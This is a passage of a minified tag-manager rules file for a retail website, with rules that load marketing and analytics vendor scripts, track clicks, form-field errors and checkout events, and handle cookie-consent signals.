",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"/uk/help/expert-product-advice/vee24"===window.location.pathname}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"===_satellite.getVar("Country Code")&&!0===_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Functional")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"const vee24 = document.createElement('script');\nvee24.type = 'text/javascript';\nvee24.defer = true;\nvee24.src = 'https://cdn.vee24.com/disco.min.js';\nwindow.vee24TagKey = 'ec607a68-3233-4468-afa0-b3573767a544';\ndocument.head.appendChild(vee24);",language:"javascript"}}]},{id:"RL53bd390d89ef40d9a38c7e720a24b421",name:"Teads Universal Tag - UK",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"const s = document.createElement('script');\ns.type = 'text/javascript';\ns.src = 'https://p.teads.tv/teads-fellow.js';\ns.async = true;\ndocument.head.appendChild(s);\n\nwindow.teads_e = window.teads_e || [];\nwindow.teads_adv_id = 30570;",language:"javascript"}}]},{id:"RL54f6f4ded5554b9ca61f4e45f3a1947a",name:"[Adobe Analytics] Click Event - Clothing PLP - Pills [event133] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".category-pill",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Clothing/c/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event133"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Pill Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL566cc909566a447cb732faa6872ba948",name:"[Adobe Analytics] Custom Event (tracked_event)  - Bundles Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){let e=universal_variable?.page;return"Bundle PDP"===e?.page_Type_V2&&"PDP"===e?.type}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.beaconSent||(t.t(),t.clearVars(),window.beaconSent=!0)}},trackerProperties:{}}}]},{id:"RL58398ea989bd46fe902245310c68e0fd",name:"Homepage - All Banners (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".column.full-width a, a.post-header-link, .global-banner-container a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n="",s="",a="";if($(this).hasClass("button-content")&&(n="Hero",s=$(this).closest("div").find(".first-line").text()+" "+$(this).closest("div").find(".second-line").text().toUpperCase()+" - "+$(this).text().toUpperCase(),a=$(".column.full-width a.button-content").index(this)),$(this).hasClass("asset1-banner-button")&&(n="Hero",s=$(this).closest(".asset1-banner-info-wrap").find(".asset1-banner-header").text()+" "+$(this).closest(".asset1-banner-info-wrap").find(".asset1-banner-subheader").text().toUpperCase()+" - "+$(this).text().toUpperCase(),a=$(".bxslider .asset1-banner-button").index(this)+1),void 0===$(this).attr("class")&&("/uk/sale"==$(this).attr("href")||"/uk/c/sale"==$(this).attr("href")||"/us/us/c/sale"==$(this).attr("href"))){for(var r=$(this).siblings("div:eq(0)").text().split(" "),i=[],o=0;o<r.length;o++)""!=r[o]&&i.push(" "+r[o]);n="Hero",s=i=i.join("").trim(),a=1}$(this).hasClass("container-link")&&(n="Hero",s=$(".wardrobe-title").text(),a=2),($(this).hasClass("post-header-link")||$(this).parents(".global-banner-item").length>0)&&(n="Site Strip",s=$(this).text().trim().toUpperCase(),a=$("a.post-header-link, .global-banner-container a").index(this)+1),$(this).hasClass("bx-prev")&&(t.linkTrackEvents="event14",t.events="event14"),$(this).hasClass("bx-next")&&(t.linkTrackEvents="event13",t.events="event13"),$(this).hasClass("button-content-ss")&&(n="Hero",s=$(".online-tc-container .further").text().toUpperCase()+" "+$(".online-tc-container .nowupto").text().toUpperCase()+" "+$(".online-tc-container .percent").text().toUpperCase()+" - "+$(this).text(),a=$(".column.full-width a.button-content-ss").index(this)+1),$(this).hasClass("promo-light")&&(n="Tile",s=$(this).find("h2").html().replace("<br>"," ").replace("&amp;","&").replace(/\s+/g," ").replace(/<.+$/,"").toUpperCase(),a=$(".column.full-width a.promo-light").index(this)+1),$(this).hasClass("feature-href-db")&&(n="Feature",s=$(this).find("h2").text().toUpperCase(),a=$(".column.full-width a.feature-href-db").index(this)+1),""!=n?(console.log("yrd homepage banner test",a),t.linkTrackVars="eVar15,eVar16,eVar17,events",t.eVar15=n,t.eVar16=s,t.eVar17=a):t.events?t.linkTrackVars="events":t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Homepage Banner Tracking",linkType:"o"}}]},{id:"RL58ce451516374e3cbd3defced96057e6",name:"[OneTrust] Consent Updated Event ",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'//Performance cookies ID C0002: \n//Targeting cookies ID C0004:\n\nwindow.addEventListener("OneTrustGroupsUpdated", function(e) {\n\tadobe.OptInCategories = {\n\t\tTARGET: "target",\n\t\tANALYTICS: "aa",\n\t\tECID: "ecid",\n\t};\n\t\n\tvar opts = {\n\t\ttarget: false,\n\t\taa: false,\n\t\tecid: false,\n\t}\n\n\tvar groups = e.detail;\n\tvar approved = [];\n\tvar denied = [];\n\t\n   \n\tif (groups.includes("C0002")) {\n\t\topts.aa = true;\n\t\topts.ecid = true;\n\t}\n\tif (groups.includes("C0004")) {\n\t\topts.target = true;\n\t}\n\tif (_satellite.getVar("Country Code") =="UK"){\n\n\t\t     \t\n\t\t\topts.aa = true;\n\t\t\topts.ecid = true;\n }\n\tfor (var key in opts) {\n\t\tif (opts[key] === true) approved.push(key);\n\t\telse if (opts[key] === false) denied.push(key);\n\t}\n\t\n\tif (approved.length > 0) {\n\t\tadobe.optIn.approve(approved, true);\n\t}\n\tif (denied.length > 0) {\n\t\tadobe.optIn.deny(denied, true);\n\t}\n\tadobe.optIn.complete();\t\n});',language:"javascript"}}]},{id:"RL5ab436b8bd5249db852cbb1fe28e1a92",name:"Facebook - Initiate Checkout",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_initiateCheckout"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6efea47783e44b559b809fa0f5101921-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5cbbaba6cf4e45ebb774acdff637818d",name:"[New] All Forms - Form Field Tracking",events:[{modulePath:"core/src/lib/events/blur.js",settings:{elementSelector:"input, textarea, form select, select",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/ECARD",valueIsRegex:!0},{value:"/GCARD",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=this;setTimeout((function(){var s,a=[],r=e.element.className,i=!1;if($("[class*='error-message']").is(":visible")&&$("[class*='error-message']").each((function(){var t="";$(this).closest("#app").find(".input-label").length>0?""==(t=$.trim($(this).closest(".form-wrapper-group").find(".input-label").text()).replace(/\*$/,""))&&/select amount/i.test($(this).parent().siblings().find(".select-wrapper").text())&&(t="Select amount"):$(this).closest(".sign-up").find(".sign-up__error").length>0&&(t="Email Sign-up"),""==(s=$(this).closest(".form-wrapper-group").find("[class*='error-message']").text().trim()||$(this).closest("[class*='error-message']").find(".sign-up__error").text().trim())&&(/textarea/i.test(r)||/input-field/i.test(r))&&(s=$(e.target).parents().children("[class*='error-message']").text().trim()),""!=t&&""!=s&&(a.push(t+": "+s),i=!0)})),$(".input-wrapper--error").is(":visible"))if($(".tw-mt-3.tw-mb-3.u_w").length>0)a.push($(".tw-mt-3.tw-mb-3.u_w").text().trim());else{var o=$(n).closest("form").get(0)||$(n).closest(".wrapped-form").find("form").get(0)||$(".button").filter((function(){return this.outerHTML==n.outerHTML})).closest("form").get(0),c=$(o).find("> div > div > div").eq(0).text();/Please check/i.test(c)&&a.push($.trim(c))}if($(".help-block").length>0){var l=!1;$(".help-block").each((function(){var e,t="";"INVALID"==this.dataset.bvResult&&(e=this.innerText,"j_password"==this.dataset.bvFor?(t="Password Login",a.push(t+":"+e)):"j_username"==this.dataset.bvFor&&1!=l&&(t="Email Login",l=!0,a.push(t+":"+e)))}))}var d=$.trim($(n).parents(".input-wrapper").find(".input-label").text())||$(n).attr("placeholder")||"";""===d&&(d=$.trim($(n).closest("div.form-group").find(".control-label").text())),""===d&&(d=$.trim($(n).closest("label.field-input").find(".field-input__label").text())),""===d&&"orderLevelGiftMessage"==n.id&&(d="Add a FREE Gift Message"),""===d&&n.id.includes("giftboxGiftMessage-")&&(d="Include a personal message"),""===d&&(d=$.trim($(n).closest("div.location-search").find(".location-search__input--label").text())),""===d&&(d=$.trim($(e.target).closest("div.filters__toggle").text())),""===d&&(/radio__field/i.test(r)?d=$.trim($(e.target).closest(".radio__field-container").text()):/select\_\_select/i.test(r)?d=$.trim($(e.target).siblings(".select__label").text()):/input\-field/i.test(r)?d=$.trim($(e.target).parents(".input-field").children(".input-field__label").text()):/textarea/i.test(r)?d=$.trim($(e.element).parents(".textarea").children(".textarea__label").text()):/checkbox__input/i.test(r)&&(d=$.trim($(e.target).siblings(".checkbox__text").text()))),d=d.replace(/\*$/,"");var u=$(e.target).closest("#app").find(".heading-section__title:eq(0)").text();""!==u&&void 0!==u||(u=$(e.target).parents("form").attr("id")),""!==u&&void 0!==u||(u=$(e.target).closest("form").attr("name")),""!==u&&void 0!==u||void 0!==document.querySelector("h1.m-b-10")&&null!==document.querySelector("h1.m-b-10")&&(u=document.querySelector("h1.m-b-10").innerText),"giftCard"!=n.id&&"giftCardPin"!=n.id||(u="Gift Card Form"),("orderLevelGiftMessage"==n.id||n.classList.contains("gift-message__textarea"))&&(u="Gift Card Message"),""!==u&&void 0!==u||(u=$.trim($(e.target).parents(".drawer__content").children(".drawer__header").text().slice(17,36)));var b=document.title;/E-gift Card.*Gift Cards/.test(b)&&(u=$("#inputlabel_2").closest("#app").find(".tw-text-lg.tw-font-semibold.tw-mt-4:eq(1)").text().replace("2. ","")),/Welcome back/i.test(u)&&(u="Sign in to a different account"),/contact us/i.test(b)&&(u="Contact Us"),/brochure request/i.test(b)&&(u="Brochure Request");try{"storeLocatorPage"==universal_variable.page.category_id&&(u="Store Locator Search Form")}catch(e){}if(null!=s&&""!=s&&(""==d||i||a.push(d+": "+s)),$(n).hasClass("form-error--invalid"))t.clearVars(),t.linkTrackEvents="event38",t.events="event38",t.list1=d+":"+n.parentElement.lastChild.innerText,t.eVar27="Form Field Error",t.linkTrackVars="events,eVar27,eVar29,eVar55,list1",t.eVar29=d,t.eVar55=u,t.tl(!0,"o","Form Field Tracking"),t.clearVars();else if(""!=d){if(a.length>0?(t.linkTrackVars="list1,eVar27,eVar29,eVar55",t.eVar27="Form Field Error",a=a.join("|"),t.list1=a):t.linkTrackVars="eVar29,eVar55",t.eVar29=d,t.eVar55=u,void 0!==t.events&&t.events.includes("event77"))if(t.events.includes(",")){for(var m=t.events.split(","),p=0;p<m.length;p++)"event77"==m[p]&&m.splice(p,1);t.events=m.join(",")}else t.events="";t.tl(!0,"o","Form Field Tracking")}}),1e3),t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Interaction",linkType:"o"}}]},{id:"RL5cc4afcccec84c5caf9c60e34adf564e",name:"[Adobe Analytics] E-gift Card Design Selection Tracking [(eVar136, eVar137, event201)  s.tl()] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"e-gift card selected"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/E-gift-Card/p/ECARD$",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar136=universal_variable?.event?.design,t.eVar137=universal_variable?.event?.position,t.linkTrackEvents="event201",t.events=t.apl(t.events,"event201",",",1),t.linkTrackVars="events,eVar136,eVar137",t.tl(!0,"o","Gift Car Interactions"),t.clearVars()}},trackerProperties:{}}}]},{id:"RL5d7853b7f1ce4440b350df250f278e92",name:"Header Menu - Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".figure:not(.design-slider__image),input:not(#searchInput):not(.search-bar__input),#top-nav-bar a, .siteLogo a, .header__menu-icon, .icon--sign-in, .nav-bar__sub-content-inner .yCmsComponent, .header__twc-logo-img, .sub-header .link-tag, .logo, .main-header__container .labeled-icon, .main-header .main-header__link, a.main-header__logo, .main-header__icon .search-toggle, .main-header__icon svg, .main-header__label, .main-header, .header,.saved-items,.bag-toggle__button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e,t){return e!=document&&(e.matches(t)?e:n(e.parentNode,t))}function s(e){var t=e.split(" - ");return t.length>=2&&t[t.length-2].trim()===t[t.length-1].trim()?(t.pop(),t.join(" - ")):e}var a="",r="",i=[],o="";if((/header__menu-icon--close-x/.test($(this).attr("class"))||/header__menu-icon/.test($(this).attr("class")))&&(/\/p\//.test(window.location.href)||/\/search/.test(window.location.href)||/\/c\//.test(window.location.href),r="Header",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--sign-in")&&(r="Header",a="My Account - Sign In",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--signed-in")&&(r="Header",a="My Account - Signed In",i.includes("event40")||i.push("event40")),"search-icon"==$(this).prop("id")&&(/\/p\//.test(window.location.href)||/\/search/.test(window.location.href)||/\/c\//.test(window.location.href),(/icon--search/.test($(this).attr("class"))||/icon--close/.test($(this).attr("class")))&&(r="Header",i.includes("event40")||i.push("event40"))),$(this).hasClass("search-toggle")&&(1==$(".navigation.navigation--searching").is(":visible")||0==$(".navigation.navigation--searching").is(":visible"))&&(r="Header",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--bag-added")&&(r="Header",a="Bag - Items In Basket",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--bag")&&(r="Header",a="Bag - Empty",i.includes("event40")||i.push("event40")),$(this).hasClass("icon--search-white")){var c="Search|"+$(".search-form__input--mobile").val()+"|event106";document.cookie="yd_searchButton="+c+";path=/;"}if(1==$(this).closest(".yCmsContentSlot").length&&(r="Mega Menu",i.includes("event40")||i.push("event40"),a=$(this).closest(".nav-bar__item.auto").find("> .js-nav-header a").text()+" - "+$(this).closest("ul.nav-bar__sub-content-inner").prev("h3.nav-bar__sub-content-header").text().trim()+" - "+$(this).text().trim()),document.querySelector(".main-header")){var l=e.target,d=n(l,".menu-item--root"),u=n(l,".menu-item--branch"),b=n(l,".menu-item__link"),m=d?d.querySelector("span").innerText.trim():"",p=u?u.querySelector("span").innerText.trim():"",g=b?b.querySelector("span").innerText.trim():"",h="";m&&(h+=m),p&&p!==m&&(h+=" - "+p),g&&g!==p&&(h=s(h+=" - "+e.target.innerText),r="Mega Menu",i.includes("event40")||i.push("event40")),a=h}/Sign in|My Bag|My Account/.test($(this).find("span").text().trim())&&(r="Header",a=$(this).find("span").text().trim(),i.includes("event40")||i.push("event40")),/Saved Items/.test($(this).find("span").text().trim())&&(r="Header",a=$(this).find("span").text().trim(),i.includes("event40")||i.push("event40")),/Find a store|Contact us/.test($(this).text())&&(r="Header",a=$(this).text().trim(),i.includes("event40")||i.push("event40")),$(e.target).parents(".main-header__search").length>0&&0==$(".search").is(":visible")&&(r="Header",a="Search Bar Opened",i.includes("event40")||i.push("event40")),$(e.target).parents(".main-header__saved-items").length>0&&(r="Header",a="Saved Items",i.includes("event40")||i.push("event40")),1===e.target.nodeType&&e.target.getAttribute("href")&&e.target.getAttribute("href").includes("/magazine")&&(r="Header",a="Magazine",i.includes("event40")||i.push("event40")),$(e.target).parents(".main-header__bag").length>0&&(r="Header",a="Bag",i.includes("event40")||i.push("event40")),"/login/account"==$(e.target).attr("href")&&(r="Header",a="Sign In",i.includes("event40")||i.push("event40")),"/login/register"==$(e.target).attr("href")&&(r="Header",a="Create An Account",i.includes("event40")||i.push("event40")),"/guest/trackOrder"==$(e.target).attr("href")&&(r="Header",a="Track My Order",i.includes("event40")||i.push("event40")),"/help/returns"==$(e.target).attr("href")&&(r="Header",a="Create A Return",i.includes("event40")||i.push("event40")),$(e.target).hasClass("header-links__item")&&"Find a Store"==$(e.target).text().trim()&&(r="Header",a="Find a Store",i.includes("event40")||i.push("event40")),$(e.target).hasClass("header-links__item")&&"Help"==$(e.target).text().trim()&&(r="Header",a="Help",i.includes("event40")||i.push("event40")),!0===$(this).hasClass("logo")&&(r="Header",a="TWC Logo",i.includes("event40")||i.push("event40")),$(e.target).parents(".account-toggle__button").length>0&&(r="Header",a="Sign in / Register"),!0===$(this).parent().hasClass("popup-link")&&(r="Header",o=$(this).find(".label").text().trim(),a="My Account Overlay",i.includes("event40")||i.push("event40"));var v=e.target,f="";v.innerHTML.toLowerCase().indexOf("search")>-1&&"main-header__text"===v.className&&(f=v.parentNode.getElementsByTagName("svg")[0].getAttribute("src")),v.getAttribute("src")&&(f=e.target.getAttribute("src")),f&&/search\.svg$/i.test(f)&&(r="Header",a="Search Bar Opened",i.includes("event40")||i.push("event40")),$(this).hasClass("saved-items")&&(r="Header",a="Saved Items",i.includes("event40")||i.push("event40")),$(this).hasClass("bag-toggle__button")&&(r="Header",a="Bag",i.includes("event40")||i.push("event40")),$(this).hasClass("figure")&&(r="Header",a="TWC Logo",i.includes("event40")||i.push("event40")),t.linkTrackVars="eVar18,eVar19,eVar50,events",t.linkTrackEvents="event106,event40",t.events=i.join(","),t.eVar18=r,t.eVar19=a,t.eVar50=o}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header Menu - Link Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL5d7b8c3c6b9343ca95551e342aee93e6",name:"[Floodlight] - gtag - Click Event - B2B - Download Trade Brochure - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["DOWNLOAD OUR TRADE BROCHURE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCdfb643d6957e4def9a9e24d6f23b593b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5f6bc9a31be144a98dcfb229efbdaf67",name:"Product Listing Grid Selection",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#div-lister-view li",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n={"m-three-across":"3x3","two-across":"2x2","m-one-across":"1x1","view-toggle-1":"1x1","view-toggle-2":"2x2"},s=$(this).text(),a=n[/View/.test(s)?$(this).attr("id"):s];t.clearVars(),t.linkTrackEvents="event76",t.linkTrackVars="prop16",t.events="event76",t.prop16=a}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Listing Grid View Selections",linkType:"o"}}]},{id:"RL5f7b223482f8402080f6af7bfe257742",name:"My Account Tracking - Sort Order Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if($(e.target).parents(".sorting").length>0&&/multiselect__option/.test(e.target.className))return!0}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/orders",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n=$(e.target).text().trim();t.linkTrackVars="eVar34,eVar35",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Sort Order",t.eVar35=n}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking \u2013 Sort Order Click",linkType:"o"}}]},{id:"RL5fdff85c25af4a7f96765dc933a70c36",name:"[Adobe Analytics] tracked_event \u2013 Delivery Method Selected ([eVar40, event44] s.tl())",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"Delivery method selected"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event||{};t.eVar40=n.method||"",t.events=t.apl(t.events,"event44",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar40",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event44",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Delivery Method Selected",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL61b6d609b3ea4a6a8fba2df2f53b72b7",name:"(TEMP) SEO noindex meta tag for /help/sale path",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/help\\/sale",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var newMetaTag = document.createElement('meta');\nnewMetaTag.setAttribute('name', 'ROBOTS');\nnewMetaTag.setAttribute('content', 'NOINDEX');\n\nvar existingMetaTag = document.querySelector('meta[name=\"ROBOTS\"]');\nexistingMetaTag ? existingMetaTag.parentNode.replaceChild(newMetaTag, existingMetaTag) : document.head.appendChild(newMetaTag);\n",language:"javascript"}}]},{id:"RL61cffdda8fbf4414925a93c9b1f19d9f",name:"Login & Registration Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/login",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'$(document).on("click", "button:contains(\'Create account\')", function() {\n    if (/login/i.test(location.pathname)) {\n        document.cookie = "yrd_create_new_acc=" + "true" + "; path=/";\n    }\n});',language:"javascript"}}]},{id:"RL61d2205624544d3a879ae14683b89f2f",name:"Content Square - Find Stock in Store",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".find-stock-in-store__cta-content",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{
subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC3b4152c2f60744729274951f3297df4c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL624787712d4f4fe6ab8483f0ad875c03",name:"Marketing: All (US Only) Awin",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"if (/utm_source=/.test(location.search)) {\n  var affiliate = /utm_source\\=[a-z\\/]{1,}/i.exec(location.href)[0].replace('utm_source=', '')\n  var setCookie = function (name, value, days) {\n  var expires\n  if (days) {\n    var date = new Date()\n    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000))\n    expires = '; expires=' + date.toGMTString()\n  } else {\n    expires = ''\n  }\n  document.cookie = name + '=' + value + expires + '; path=/'\n  }\n\n  setCookie('_q_awin_affiliate', affiliate, 30)\n}",language:"javascript"}}]},{id:"RL629ff0dd8b0643f7a9770238ce2da203",name:"Custom Event - Add To Bag - DC-14427297",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!("UK"!=_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc9debb1eed2c4cd4be800590aa62a210-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL63510a36873f4658a79ddf47b95df04a",name:"All Page (Not US) - Pageview - Adwords & 